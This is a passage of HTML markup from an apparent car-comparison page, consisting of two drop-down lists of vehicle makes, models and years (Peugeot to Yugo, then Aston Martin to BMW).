1987</option><option value='18145' >Peugeot 309 XRD 1987</option><option value='18192' >Peugeot 405 GLD 1988</option><option value='18195' >Peugeot 405 GLXD 1991</option><option value='18205' >Peugeot 405 GRD 1988</option><option value='18215' >Peugeot 405 MI-16 1987</option><option value='18225' >Peugeot 405 SRD 1990</option><option value='18226' >Peugeot 405 SRi 1989</option><option value='18229' >Peugeot 405 T-16 1993</option><option value='18694' >Peugeot 605 SLD 1990</option><option value='18696' >Peugeot 605 SLi 1990</option><option value='18699' >Peugeot 605 SRD 1990</option><option value='18702' >Peugeot 605 SRDT 1991</option><option value='18703' >Peugeot 605 SRi 1990</option><option value='18704' >Peugeot 605 SRti 1993</option><option value='18715' >Peugeot 605 SVDT 1990</option><option value='18716' >Peugeot 605 SVti 1993</option><option value='18724' >Peugeot 607 2.0 2001</option><option value='18736' >Peugeot 607 2.2 2000</option><option value='18745' >Peugeot 607 3.0 2000</option><option value='18876' >PGO Speedster 2 2005</option><option value='18877' >Pontiac Bonneville SSE 1990</option><option value='18878' >Pontiac Firebird Convertible 1995</option><option value='18879' >Pontiac Firebird Coupe 1990</option><option value='18920' >Porsche 911 GT2 2001</option><option value='18925' >Porsche 911 GT3 1999</option><option value='18926' >Porsche 911 Speedster 2011</option><option value='18935' >Porsche 911 Turbo 1978</option><option value='18938' >Porsche Boxster S 1999</option><option value='18939' >Porsche Boxster Spyder 2010</option><option value='18942' >Porsche Cayenne Diesel 2009</option><option value='18943' >Porsche Cayenne GTS 2008</option><option value='18945' >Porsche Cayenne S 2003</option><option value='18947' >Porsche Cayenne Turbo 2002</option><option value='18949' >Porsche Cayman R 2011</option><option value='18951' >Porsche Cayman S 2005</option><option value='18954' >Porsche Panamera 4 2011</option><option value='18955' >Porsche Panamera 4S 2009</option><option value='18957' >Porsche Panamera Diesel 2011</option><option value='18958' >Porsche Panamera GTS 2012</option><option value='18961' >Porsche Panamera S 2009</option><option value='18963' >Porsche Panamera Turbo 2009</option><option value='18967' >Renault 19 16V 1990</option><option value='18971' >Renault 19 Cabriolet 1992</option><option value='18977' >Renault 19 GTD 1988</option><option value='18979' >Renault 19 GTR 1988</option><option value='18983' >Renault 19 GTS 1989</option><option value='18985' >Renault 19 GTX 1991</option><option value='19004' >Renault 19 TD 1988</option><option value='19006' >Renault 19 TR 1988</option><option value='19010' >Renault 19 TS 1989</option><option value='19014' >Renault 19 TXE 1988</option><option value='19015' >Renault 21 GTD 1986</option><option value='19016' >Renault 21 GTL 1988</option><option value='19017' >Renault 21 GTS 1986</option><option value='19018' >Renault 21 GTX 1987</option><option value='19029' >Renault 21 RS 1988</option><option value='19030' >Renault 21 RX 1986</option><option value='19031' >Renault 21 SD 1989</option><option value='19032' >Renault 21 TD 1986</option><option value='19033' >Renault 21 TI 1987</option><option value='19034' >Renault 21 TL 1986</option><option value='19035' >Renault 21 TS 1986</option><option value='19036' >Renault 21 TSE 1986</option><option value='19039' >Renault 21 Turbo 1988</option><option value='19040' >Renault 21 TXE 1986</option><option value='19041' >Renault 21 TXI 1990</option><option value='19043' >Renault 5 Alpine 1977</option><option value='19044' >Renault 5 Automatic 1978</option><option value='19045' >Renault 5 C 1984</option><option value='19046' >Renault 5 Campus 1987</option><option value='19048' >Renault 5 GTD 1986</option><option value='19049' >Renault 5 GTL 1976</option><option value='19050' >Renault 5 GTR 1989</option><option value='19051' >Renault 5 GTS 1984</option><option value='19052' >Renault 5 GTX 1989</option><option value='19053' >Renault 5 L 1986</option><option value='19054' >Renault 5 SD 1987</option><option value='19055' >Renault 5 SL 1987</option><option value='19056' >Renault 5 TC 1984</option><option value='19057' >Renault 5 TD 1986</option><option value='19058' >Renault 5 TL 1972</option><option value='19059' >Renault 5 TR 1987</option><option value='19060' >Renault 5 TS 1982</option><option value='19061' >Renault 5 TSE 1985</option><option value='19062' >Renault 5 Turbo 1981</option><option value='19063' >Renault 5 TX 1982</option><option value='19108' >Renault Clio 1.2 1998</option><option value='19208' >Renault Clio 16V 1991</option><option value='19278' >Renault Clio RSi 1993</option><option value='19358' >Renault Espace 2000-1 1987</option><option value='20043' >Renault Laguna V6 1994</option><option value='20042' >Renault Laguna V6-24V 1997</option><option value='20938' >Renault Safrane 2.0i 1995</option><option value='20940' >Renault Safrane 2.2i 1995</option><option value='20941' >Renault Safrane 2.2Vi 1995</option><option value='20945' >Renault Safrane Biturbo 1995</option><option value='20971' >Renault Safrane V6i 1995</option><option value='21237' >Renault Twingo Benetton 1996</option><option value='21238' >Renault Twingo Comfort 1994</option><option value='21239' >Renault Twingo Easy 1994</option><option value='21243' >Renault Twingo Initiale 1999</option><option value='21244' >Renault Twingo Matic 1996</option><option value='21245' >Renault Twingo RS 2008</option><option value='21249' >Renault Twizy Color 2012</option><option value='21250' >Renault Twizy Technic 2012</option><option value='21251' >Renault Twizy Urban 2012</option><option value='21284' >Rolls-Royce Phantom Coupe 2010</option><option value='21287' >Rover 111 C 1990</option><option value='21288' >Rover 111 Kensington 1996</option><option value='21289' >Rover 111 L 1990</option><option value='21290' >Rover 111 Si 1995</option><option value='21291' >Rover 111i Cabriolet 1995</option><option value='21293' >Rover 114 GTa 1990</option><option value='21296' >Rover 114 LD 1994</option><option value='21298' >Rover 114 Si 1993</option><option value='21300' >Rover 200 BRM 1998</option><option value='21301' >Rover 200 vi 1996</option><option value='21302' >Rover 213 S 1985</option><option value='21303' >Rover 213 SE 1986</option><option value='21304' >Rover 214 Cabriolet 1992</option><option value='21305' >Rover 214 GSi 1990</option><option value='21306' >Rover 214 Si 1990</option><option value='21307' >Rover 214 SLi 1994</option><option value='21308' >Rover 214i Chelsea 1998</option><option value='21310' >Rover 216 Cabriolet 1993</option><option value='21311' >Rover 216 Coupe 1993</option><option value='21312' >Rover 216 Docklands 1999</option><option value='21313' >Rover 216 Eaton 1999</option><option value='21314' >Rover 216 GSi 1990</option><option value='21315' >Rover 216 GTi 1991</option><option value='21317' >Rover 216 S 1988</option><option value='21319' >Rover 216 SE 1985</option><option value='21321' >Rover 216 Si 1996</option><option value='21322' >Rover 216 SLi 1994</option><option value='21326' >Rover 220 Coupe 1994</option><option value='21328' >Rover 220 D 1996</option><option value='21329' >Rover 220 GSi 1994</option><option value='21330' >Rover 220 GTi 1992</option><option value='21331' >Rover 220 SD 1996</option><option value='21334' >Rover 220 TDic 1998</option><option value='21345' >Rover 25 1.4 1999</option><option value='21351' >Rover 25 1.6 2000</option><option value='21356' >Rover 25 1.8 2000</option><option value='21372' >Rover 25 Vi 1999</option><option value='21373' >Rover 414 Si 1991</option><option value='21374' >Rover 414 SLi 1994</option><option value='21376' >Rover 416 GSi 1991</option><option value='21379' >Rover 416 Si 1995</option><option value='21380' >Rover 416 SLi 1994</option><option value='21382' >Rover 420 D 1996</option><option value='21383' >Rover 420 Di 1999</option><option value='21384' >Rover 420 GTi 1992</option><option value='21385' >Rover 420 SDi 1998</option><option value='21386' >Rover 420 Si 1997</option><option value='21387' >Rover 420 SLi 1996</option><option value='21388' >Rover 45 1.4 1999</option><option value='21393' >Rover 45 1.6 1999</option><option value='21408' >Rover 618 Si 1996</option><option value='21409' >Rover 618i Cambridge 1998</option><option value='21410' >Rover 618i E 1997</option><option value='21414' >Rover 620 Di 1995</option><option value='21415' >Rover 620 SDi 1996</option><option value='21418' >Rover 620 Si 1993</option><option value='21419' >Rover 620i Luxe 1995</option><option value='21421' >Rover 623 Si 1994</option><option value='21435' >Rover 75 1.8 1999</option><option value='21500' >Rover 820 Si 1986</option><option value='21501' >Rover 820 Ti 1992</option><option value='21506' >Rover 825 Si 1986</option><option value='21507' >Rover 825 Sterling 1986</option><option value='21509' >Rover 827 Coupe 1993</option><option value='21510' >Rover 827 Si 1988</option><option value='21511' >Rover 827 Sterling 1988</option><option value='21512' >Rover 827 Vitesse 1988</option><option value='21513' >Rover Mini Cooper 1991</option><option value='21514' >Rover Mini Sprite 1992</option><option value='21519' >Saab 9-3 2.0 1998</option><option value='21916' >Saab 9-3 Viggen 1999</option><option value='22160' >Saab 9-7X 4.2 2005</option><option value='22163' >Saab 900 2.0i 1995</option><option value='22204' >Saab 900 Turbo 1984</option><option value='22206' >Saab 9000 2.0i 1986</option><option value='22207' >Saab 9000 2.3i 1989</option><option value='22252' >Saab 900i 16 1991</option><option value='22256' >Saab 900SE Cabrio 1992</option><option value='22356' >Seat Altea 1.4 2009</option><option value='22385' >Seat Altea 1.6 2004</option><option value='22528' >Seat Arosa 1.0 1997</option><option value='22537' >Seat Arosa 1.4 1997</option><option value='23064' >Seat Leon 1.4 2009</option><option value='23106' >Seat Leon 1.6 2005</option><option value='23202' >Seat Marbella CLX 1993</option><option value='23203' >Seat Marbella GL 1986</option><option value='23204' >Seat Marbella GLX 1986</option><option value='23205' >Seat Marbella L 1987</option><option value='23206' >Seat Marbella Special 1989</option><option value='23207' >Seat Marbella XL 1989</option><option value='23306' >Seat Toledo 2.0i-16V 1995</option><option value='24354' >Smart city-coupe limited/1 1998</option><option value='24367' >Smart city-coupe sportstyle/55 2001</option><option value='24368' >Smart city-coupe sportstyle/70 2001</option><option value='24371' >Smart forfour 1.0 2005</option><option value='24459' >Smart roadster 45kW 2003</option><option value='24461' >Smart roadster 60kW 2003</option><option value='24463' >Smart roadster-coupe 60kW 2003</option><option value='24503' >SsangYong Korando K4 1995</option><option value='24523' >SsangYong Musso 602 1995</option><option value='24554' >Subaru BRZ Sport 2012</option><option value='24640' >Subaru Justy 1.0 2009</option><option value='24677' >Subaru Legacy 2.0i 2003</option><option value='24685' >Subaru Legacy 2.0R 2005</option><option value='24695' >Subaru Legacy 2.5i 2003</option><option value='24765' >Subaru Outback 2.5i 2003</option><option value='24784' >Subaru Vivio GLi 1992</option><option value='24811' >Suzuki Alto E 1985</option><option value='24812' >Suzuki Alto FX 1981</option><option value='24813' >Suzuki Alto GA 1988</option><option value='24814' >Suzuki Alto GL 1986</option><option value='24815' >Suzuki Alto GLS 1993</option><option value='24816' >Suzuki Alto GLX 1989</option><option value='24817' >Suzuki Alto GX 1983</option><option value='24818' >Suzuki Alto Max 1995</option><option value='24819' >Suzuki Alto Spirit 1996</option><option value='24820' >Suzuki Alto Wave 1995</option><option value='24943' >Suzuki Swift 1.0 1984</option><option value='25032' >Talbot 1100 GLS 1979</option><option value='25033' >Talbot 1100 LS 1980</option><option value='25060' >Talbot Matra Rancho 1979</option><option value='25063' >Talbot Samba 1.0 1983</option><option value='25078' >Talbot Sunbeam Lotus 1979</option><option value='25083' >Tesla Roadster Sport 2010</option><option value='25341' >Toyota Carina 1600 1980</option><option value='25395' >Toyota Celica 1.8i 1994</option><option value='25424' >Toyota Corolla 1.3 1982</option><option value='25427' >Toyota Corolla 1.3i 1995</option><option value='25599' >Toyota Funcruiser 2.0i 1994</option><option value='25662' >Toyota MR2 1.6 1985</option><option value='25668' >Toyota Paseo 1.5i 1996</option><option value='25702' >Toyota Prius THSD 2004</option><option value='25757' >Toyota Starlet 1.0 1982</option><option value='25771' >Toyota Starlet 1.3i 1994</option><option value='25888' >Triumph Acclaim HL 1982</option><option value='25889' >Triumph Acclaim HLS 1982</option><option value='25890' >Triumph TR7 Cabriolet 1980</option><option value='25891' >Triumph TR7 Coupe 1979</option><option value='25892' >TVR Chimaera 400 1994</option><option value='25893' >TVR Chimaera 450 1999</option><option value='25894' >TVR Chimaera 500 1994</option><option value='25895' >TVR Griffith 400 1997</option><option value='25896' >TVR Griffith 500 1994</option><option value='25898' >TVR Tuscan S 2003</option><option value='25976' >Volkswagen Bora 1.6 1998</option><option value='26032' >Volkswagen Bora 2.0 1998</option><option value='26159' >Volkswagen Corrado 16V 1991</option><option value='26160' >Volkswagen Corrado 2.0i 1993</option><option value='26161' >Volkswagen Corrado G60 1989</option><option value='26162' >Volkswagen Corrado VR6 1991</option><option value='26217' >Volkswagen CrossGolf 1.6 2007</option><option value='26229' >Volkswagen CrossPolo 1.4 2010</option><option value='26239' >Volkswagen CrossTouran 1.6 2007</option><option value='26266' >Volkswagen Fox 1.2 2005</option><option value='26270' >Volkswagen Fox 1.4 2005</option><option value='26271' >Volkswagen Golf 1.05 1985</option><option value='26288' >Volkswagen Golf 1.3 1986</option><option value='26321' >Volkswagen Golf 1.4 1995</option><option value='26379' >Volkswagen Golf 1.6 1986</option><option value='26415' >Volkswagen Golf 1.8 1989</option><option value='26495' >Volkswagen Golf 1100 1974</option><option value='26561' >Volkswagen Golf 2.0 2001</option><option value='26604' >Volkswagen Golf Cabriolet 1986</option><option value='26609' >Volkswagen Golf Diesel 1986</option><option value='26616' >Volkswagen Golf GTI 1976</option><option value='26691' >Volkswagen Golf R32 2003</option><option value='26861' >Volkswagen Jetta 1.3 1986</option><option value='26912' >Volkswagen Jetta 1.6 1989</option><option value='26921' >Volkswagen Jetta 1.8 1989</option><option value='26927' >Volkswagen Jetta 1300 1980</option><option value='26954' >Volkswagen Jetta Diesel 1986</option><option value='26960' >Volkswagen Jetta GT 1985</option><option value='26962' >Volkswagen Jetta GTX 1987</option><option value='26967' >Volkswagen Lupo 1.0 1998</option><option value='26993' >Volkswagen Lupo 1.4 2001</option><option value='27104' >Volkswagen Passat 1.6 1986</option><option value='27149' >Volkswagen Passat 1.8 1986</option><option value='27217' >Volkswagen Passat 1300 1980</option><option value='27303' >Volkswagen Passat 2.0 2000</option><option value='27383' >Volkswagen Passat Diesel 1985</option><option value='27750' >Volkswagen Polo 1.0 1981</option><option value='27813' >Volkswagen Polo 1.3 1989</option><option value='27871' >Volkswagen Polo 1.4 1995</option><option value='27887' >Volkswagen Polo 1.6 1996</option><option value='27922' >Volkswagen Polo 900 1975</option><option value='27926' >Volkswagen Polo Diesel 1986</option><option value='27995' >Volkswagen Scirocco GLi 1977</option><option value='27999' >Volkswagen Scirocco GT 1986</option><option value='28000' >Volkswagen Scirocco GTi 1977</option><option value='28002' >Volkswagen Scirocco GTX 1986</option><option value='28060' >Volkswagen Sharan 2.0 1997</option><option value='28212' >Volkswagen Touran 1.6 2003</option><option value='28359' >Volkswagen Vento 1.6 1994</option><option value='28388' >Volvo 240 Diesel 1982</option><option value='28396' >Volvo 240 DL 1982</option><option value='28397' >Volvo 240 Estate 1983</option><option value='28415' >Volvo 240 Turbo 1982</option><option value='28417' >Volvo 340 1.4 1988</option><option value='28418' >Volvo 340 1.7 1988</option><option value='28419' >Volvo 340 Diesel 1988</option><option value='28443' >Volvo 440 1.6i 1994</option><option value='28455' >Volvo 440 1.8i 1991</option><option value='28473' >Volvo 440 2.0i 1994</option><option value='28474' >Volvo 440 58kW 1989</option><option value='28475' >Volvo 440 64kW 1991</option><option value='28504' >Volvo 440 Turbo 1988</option><option value='28513' >Volvo 460 1.6i 1994</option><option value='28525' >Volvo 460 1.8i 1994</option><option value='28543' >Volvo 460 2.0i 1994</option><option value='28563' >Volvo 460 Turbo 1990</option><option value='28567' >Volvo 480 ES 1986</option><option value='28569' >Volvo 480 S 1992</option><option value='28570' >Volvo 480 Turbo 1988</option><option value='28572' >Volvo 740 2.0 1990</option><option value='28574' >Volvo 740 2.3 1989</option><option value='28576' >Volvo 740 Diesel 1987</option><option value='28577' >Volvo 740 Estate 1987</option><option value='28603' >Volvo 760 GLE 1982</option><option value='28607' >Volvo 760 Turbo 1986</option><option value='28618' >Volvo 850 2.0i 1994</option><option value='28646' >Volvo 850 2.5i 1993</option><option value='28766' >Volvo C30 1.6 2006</option><option value='28785' >Volvo C30 1.6D 2006</option><option value='28790' >Volvo C30 1.8 2006</option><option value='28794' >Volvo C30 1.8F 2007</option><option value='28804' >Volvo C30 2.0 2006</option><option value='28809' >Volvo C30 2.0D 2008</option><option value='28821' >Volvo C30 2.4i 2006</option><option value='28855' >Volvo C30 D5 2008</option><option value='28873' >Volvo C70 2.4 1999</option><option value='28901' >Volvo C70 T5 1998</option><option value='28924' >Volvo S40 1.6 1997</option><option value='28948' >Volvo S40 1.6D 2005</option><option value='28972' >Volvo S40 1.8 1996</option><option value='28980' >Volvo S40 1.8F 2006</option><option value='28987' >Volvo S40 1.8i 1998</option><option value='29048' >Volvo S40 2.0 1996</option><option value='29060' >Volvo S40 2.0D 2004</option><option value='29070' >Volvo S40 2.0F 2009</option><option value='29081' >Volvo S40 2.4 2004</option><option value='29091' >Volvo S40 2.4i 2004</option><option value='29133' >Volvo S40 D5 2006</option><option value='29139' >Volvo S40 T4 1997</option><option value='29171' >Volvo S60 2.0T 2004</option><option value='29221' >Volvo S60 2.4D 2005</option><option value='29234' >Volvo S60 2.5T 2005</option><option value='29243' >Volvo S60 D 2005</option><option value='29254' >Volvo S60 D3 2010</option><option value='29276' >Volvo S60 D5 2004</option><option value='29282' >Volvo S60 DRIVe 2011</option><option value='29283' >Volvo S60 R 2003</option><option value='29290' >Volvo S60 T3 2010</option><option value='29296' >Volvo S60 T4 2010</option><option value='29301' >Volvo S60 T4F 2011</option><option value='29307' >Volvo S60 T5 2000</option><option value='29317' >Volvo S70 2.0 1997</option><option value='29360' >Volvo S70 2.5 1997</option><option value='29361' >Volvo S70 R 1997</option><option value='29368' >Volvo S70 T-5 1997</option><option value='29382' >Volvo S80 2.0 2007</option><option value='29387' >Volvo S80 2.0D 2007</option><option value='29391' >Volvo S80 2.0F 2007</option><option value='29470' >Volvo S80 2.4D 2006</option><option value='29494' >Volvo S80 2.5T 2006</option><option value='29504' >Volvo S80 2.9 1998</option><option value='29516' >Volvo S80 3.2 2006</option><option value='29542' >Volvo S80 D5 2006</option><option value='29574' >Volvo S80 T6 1998</option><option value='29600' >Volvo V40 1.6 1999</option><option value='29616' >Volvo V40 1.8 1999</option><option value='29623' >Volvo V40 1.8i 1998</option><option value='29670' >Volvo V40 2.0 1999</option><option value='29696' >Volvo V40 D2 2012</option><option value='29701' >Volvo V40 D3 2012</option><option value='29710' >Volvo V40 T3 2012</option><option value='29720' >Volvo V40 T4 1997</option><option value='29735' >Volvo V50 1.6 2006</option><option value='29761' >Volvo V50 1.6D 2005</option><option value='29772' >Volvo V50 1.8 2004</option><option value='29780' >Volvo V50 1.8F 2006</option><option value='29795' >Volvo V50 2.0 2006</option><option value='29807' >Volvo V50 2.0D 2004</option><option value='29817' >Volvo V50 2.0F 2009</option><option value='29828' >Volvo V50 2.4 2004</option><option value='29838' >Volvo V50 2.4i 2004</option><option value='29880' >Volvo V50 D5 2006</option><option value='29911' >Volvo V60 D3 2011</option><option value='29928' >Volvo V60 D5 2011</option><option value='29934' >Volvo V60 DRIVe 2011</option><option value='29941' >Volvo V60 T3 2010</option><option value='29947' >Volvo V60 T4 2010</option><option value='29953' >Volvo V60 T4F 2011</option><option value='29959' >Volvo V60 T5 2010</option><option value='29977' >Volvo V70 2.0 1997</option><option value='29984' >Volvo V70 2.0D 2007</option><option value='29988' >Volvo V70 2.0F 2007</option><option value='30083' >Volvo V70 2.4D 2004</option><option value='30114' >Volvo V70 2.5 1997</option><option value='30136' >Volvo V70 2.5T 2005</option><option value='30148' >Volvo V70 3.2 2007</option><option value='30158' >Volvo V70 D 2005</option><option value='30193' >Volvo V70 D5 2004</option><option value='30201' >Volvo V70 R 1997</option><option value='30208' >Volvo V70 T-5 1997</option><option value='30228' >Volvo V70 T5 2000</option><option value='30253' >Volvo XC60 2.0T 2010</option><option value='30267' >Volvo XC60 2.4D 2009</option><option value='30359' >Volvo XC90 2.5T 2003</option><option value='30386' >Volvo XC90 D5 2003</option><option value='30394' >Volvo XC90 T6 2002</option><option value='30408' >Yugo 65A EFi 1991</option><option value='30413' >Yugo Sana 1.4 1989</option></select><div class='Or'>Or</div><select id='BDropDown' name='BDropDown'><option value='602' >Aston Martin Cygnet 2011</option><option value='607' >Aston Martin DB7 1994</option><option value='611' >Aston Martin DBS 2008</option><option value='612' >Aston Martin Rapide 2010</option><option value='623' >Audi 100 1.9 1982</option><option value='629' >Audi 100 2.0 1984</option><option value='632' >Audi 100 2.2 1985</option><option value='718' >Audi 100 CL 1981</option><option value='731' >Audi 100 CS 1981</option><option value='738' >Audi 100 L 1976</option><option value='740' >Audi 100 S4 1992</option><option value='743' >Audi 80 1.3 1984</option><option value='751' >Audi 80 1.6 1984</option><option value='756' >Audi 80 1.8 1985</option><option value='805' >Audi 80 Diesel 1984</option><option value='806' >Audi 80 GLE 1979</option><option value='812' >Audi 80 GTE 1983</option><option value='813' >Audi 80 Quattro 1983</option><option value='819' >Audi 90 2.0 1984</option><option value='821' >Audi 90 2.2 1984</option><option value='904' >Audi A2 1.4 2000</option><option value='1347' >Audi A4 1.6 1995</option><option value='1478' >Audi A4 2.0 2004</option><option value='1491' >Audi A4 2.6 1995</option><option value='1499' >Audi A4 2.8 1995</option><option value='1998' >Audi A6 2.3 1994</option><option value='2008' >Audi A6 2.4 2004</option><option value='2025' >Audi A6 2.6 1994</option><option value='2059' >Audi A6 2.8 1994</option><option value='2325' >Audi A8 2.8 1994</option><option value='2343' >Audi A8 3.0 2004</option><option value='2359' >Audi A8 3.7 1995</option><option value='2418' >Audi Cabriolet 2.0 1994</option><option value='2419' >Audi Cabriolet 2.3 1991</option><option value='2420' >Audi Cabriolet 2.6 1994</option><option value='2421' >Audi Cabriolet 2.8 1993</option><option value='2422' >Audi Coupe 1.8 1985</option><option value='2526' >Audi RS3 Sportback 2011</option><option value='2529' >Audi RS4 Avant 2000</option><option value='2535' >Audi RS6 quattro 2002</option><option value='2540' >Audi S3 quattro 1999</option><option value='2557' >Audi S4 Quattro 1997</option><option value='2584' >Audi S6 quattro 1994</option><option value='2593' >Audi S8 quattro 1999</option><option value='2664' >Austin Maestro 1.3 1983</option><option value='2686' >Austin MG Montego 1985</option><option value='2692' >Austin Montego 1.3 1984</option><option value='2709' >Autobianchi A112 Abarth 1980</option><option value='2710' >Autobianchi A112 Elegante 1980</option><option value='2711' >Autobianchi A112 Elite 1980</option><option value='2712' >Autobianchi A112 Junior 1980</option><option value='2714' >Bentley Arnage R 2002</option><option value='2717' >Bentley Arnage T 2002</option><option value='2726' >Bentley Continental GT 2003</option><option value='2731' >Bentley Continental GTC 2006</option><option value='2732' >Bentley Continental R 1994</option><option value='2733' >Bentley Continental SC 1998</option><option value='2734' >Bentley Continental T 1997</option><option value='2735' >Bentley Mulsanne 6.8 2010</option><option value='2737' >BMW 114d Business 2012</option><option value='2741' >BMW 114i Business 2012</option><option value='2749' >BMW 116d Business 2011</option><option value='2763' >BMW 116i Business 2011</option><option value='2771' >BMW 116i Executive 2004</option><option value='2778' >BMW 118d Business 2011</option><option value='2781' >BMW 118d Cabrio 2008</option><option value='2789' >BMW 118d Coupe 2009</option><option value='2790' >BMW 118d Executive 2004</option><option value='2797' >BMW 118i Business 2011</option><option value='2800' >BMW 118i Cabrio 2008</option><option value='2811' >BMW 120d Business 2012</option><option value='2814' >BMW 120d Cabrio 2008</option><option value='2817' >BMW 120d Coupe 2007</option><option value='2818' >BMW 120d Executive 2004</option><option value='2824' >BMW 120d xDrive 2012</option><option value='2830' >BMW 120i Cabrio 2008</option><option value='2833' >BMW 120i Coupe 2009</option><option value='2834' >BMW 120i Executive 2004</option><option value='2840' >BMW 123d Cabrio 2008</option><option value='2842' >BMW 123d Coupe 2008</option><option value='2846' >BMW 125d Business 2012</option><option value='2850' >BMW 125i Business 2012</option><option value='2852' >BMW 125i Cabrio 2008</option><option value='2854' >BMW 125i Coupe 2008</option><option value='2859' >BMW 130i Executive 2005</option><option value='2863' >BMW 135i Cabrio 2008</option><option value='2865' >BMW 135i Coupe 2007</option><option value='2868' >BMW 316d Executive 2012</option><option value='2873' >BMW 316d Touring 2012</option><option value='2879' >BMW 316i Compact 1994</option><option value='2882' >BMW 316i Coupe 1993</option><option value='2883' >BMW 316i Edition 1997</option><option value='2884' >BMW 316i Essence 2003</option><option value='2885' >BMW 316i Executive 1992</option><option value='2898' >BMW 316i Touring 1991</option><option value='2901' >BMW 316iN Edition 1997</option><option value='2906' >BMW 316ti Compact 2001</option><option value='2908' >BMW 318Ci Cabrio 2001</option><option value='2909' >BMW 318Ci Executive 1999</option><option value='2920' >BMW 318d Edition 2004</option><option value='2921' >BMW 318d Essence 2003</option><option value='2922' >BMW 318d Executive 2001</option><option value='2943' >BMW 318d touring 2003</option><option value='2948' >BMW 318i Cabrio 1990</option><option value='2955' >BMW 318i Edition 1997</option><option value='2956' >BMW 318i Executive 1993</option><option value='2974' >BMW 318i Touring 1989</option><option value='2978' >BMW 318iS Coupe 1996</option><option value='2979' >BMW 318is Edition 1997</option><option value='2980' >BMW 318is Executive 1996</option><option value='2985' >BMW 318td Compact 2003</option><option value='2987' >BMW 318tds Compact 1995</option><option value='2988' >BMW 318tds Edition 1997</option><option value='2989' >BMW 318tds Executive 1994</option><option value='2993' >BMW 318tds touring 1995</option><option value='2996' >BMW 318ti Compact 1994</option><option value='3000' >BMW 320Cd Executive 2003</option><option value='3003' >BMW 320Ci Cabrio 2000</option><option value='3004' >BMW 320Ci Executive 1999</option><option value='3011' >BMW 320d BluePerformance 2010</option><option value='3015' >BMW 320d Cabrio 2008</option><option value='3025' >BMW 320d Coupe 2007</option><option value='3027' >BMW 320d Edition 2004</option><option value='3034' >BMW 320d Executive 1998</option><option value='3049' >BMW 320d touring 2000</option><option value='3067' >BMW 320d xDrive 2010</option><option value='3072' >BMW 320i Cabrio 1987</option><option value='3084' >BMW 320i Coupe 1992</option><option value='3086' >BMW 320i Edition 1997</option><option value='3090' >BMW 320i EfficientDynamics 2012</option><option value='3091' >BMW 320i Executive 1992</option><option value='3104' >BMW 320i Touring 1988</option><option value='3109' >BMW 320i xDrive 2012</option><option value='3113' >BMW 320td Compact 2001</option><option value='3116' >BMW 320xd Coupe 2008</option><option value='3118' >BMW 323Ci Cabrio 2000</option><option value='3119' >BMW 323Ci Executive 1999</option><option value='3123' >BMW 323i Coupe 1995</option><option value='3124' >BMW 323i Edition 1997</option><option value='3125' >BMW 323i Executive 1995</option><option value='3129' >BMW 323i touring 1996</option><option value='3132' >BMW 323ti Compact 1997</option><option value='3134' >BMW 324td Touring 1988</option><option value='3137' >BMW 325Ci Cabrio 2000</option><option value='3138' >BMW 325Ci Executive 2000</option><option value='3143' >BMW 325d Cabrio 2007</option><option value='3148' >BMW 325d Coupe 2007</option><option value='3149' >BMW 325d Executive 2006</option><option value='3158' >BMW 325d Touring 2006</option><option value='3164' >BMW 325i Cabrio 1986</option><option value='3169' >BMW 325i Coupe 1992</option><option value='3171' >BMW 325i Edition 2004</option><option value='3172' >BMW 325i Executive 1992</option><option value='3183' >BMW 325i Touring 1988</option><option value='3199' >BMW 325i xDrive 2008</option><option value='3201' >BMW 325iX Touring 1988</option><option value='3203' >BMW 325td Edition 1997</option><option value='3204' >BMW 325td Executive 1992</option><option value='3206' >BMW 325tds Edition 1997</option><option value='3207' >BMW 325tds Executive 1993</option><option value='3211' >BMW 325tds touring 1995</option><option value='3214' >BMW 325ti Compact 2003</option><option value='3217' >BMW 325xi Coupe 2006</option><option value='3219' >BMW 325xi Edition 2004</option><option value='3220' >BMW 325xi Executive 2000</option><option value='3226' >BMW 325xi touring 2000</option><option value='3228' >BMW 328Ci Executive 1999</option><option value='3231' >BMW 328i Cabrio 1995</option><option value='3234' >BMW 328i Coupe 1995</option><option value='3235' >BMW 328i Edition 1997</option><option value='3236' >BMW 328i Executive 1995</option><option value='3243' >BMW 328i touring 1995</option><option value='3248' >BMW 328i xDrive 2012</option><option value='3250' >BMW 330Cd Executive 2003</option><option value='3253' >BMW 330Ci Cabrio 2000</option><option value='3254' >BMW 330Ci Executive 2000</option><option value='3259' >BMW 330d Cabrio 2007</option><option value='3264' >BMW 330d Coupe 2008</option><option value='3266' >BMW 330d Edition 2004</option><option value='3267' >BMW 330d Executive 2000</option><option value='3278' >BMW 330d touring 2000</option><option value='3288' >BMW 330i Cabrio 2007</option><option value='3293' >BMW 330i Coupe 2006</option><option value='3295' >BMW 330i Edition 2004</option><option value='3296' >BMW 330i Executive 2000</option><option value='3307' >BMW 330i touring 2000</option><option value='3323' >BMW 330i xDrive 2008</option><option value='3327' >BMW 330xd Coupe 2008</option><option value='3329' >BMW 330xd Edition 2004</option><option value='3330' >BMW 330xd Executive 2000</option><option value='3336' >BMW 330xd touring 2000</option><option value='3340' >BMW 330xi Coupe 2006</option><option value='3342' >BMW 330xi Edition 2004</option><option value='3343' >BMW 330xi Executive 2000</option><option value='3349' >BMW 330xi touring 2000</option><option value='3355' >BMW 335d Coupe 2006</option><option value='3356' >BMW 335d Executive 2006</option><option value='3360' >BMW 335d Touring 2006</option><option value='3365' >BMW 335i Cabrio 2007</option><option value='3370' >BMW 335i Coupe 2006</option><option value='3371' >BMW 335i Executive 2006</option><option value='3380' >BMW 335i Touring 2006</option><option value='3398' >BMW 335i xDrive 2008</option><option value='3402' >BMW 335xi Coupe 2007</option><option value='3403' >BMW 335xi Executive 2007</option><option value='3407' >BMW 335xi Touring 2007</option><option value='3410' >BMW 518i Edition 1995</option><option value='3411' >BMW 518i Executive 1992</option><option value='3414' >BMW 518i Touring 1993</option><option value='3416' >BMW 518iN Touring 1994</option><option value='3426' >BMW 520d EDE 2011</option><option value='3427' >BMW 520d Edition 2002</option><option value='3428' >BMW 520d Executive 2000</option><option value='3441' >BMW 520d touring 2000</option><option value='3448' >BMW 520i Edition 2002</option><option value='3449' >BMW 520i Executive 1991</option><option value='3459' >BMW 520i Touring 1992</option><option value='3463' >BMW 523i Executive 1995</option><option value='3468' >BMW 523i touring 1997</option><option value='3474' >BMW 525d Edition 2002</option><option value='3475' >BMW 525d Executive 2000</option><option value='3482' >BMW 525d touring 2000</option><option value='3493' >BMW 525d xDrive 2007</option><option value='3497' >BMW 525i Edition 2002</option><option value='3498' >BMW 525i Executive 1991</option><option value='3504' >BMW 525i Touring 1992</option><option value='3512' >BMW 525i xDrive 2007</option><option value='3514' >BMW 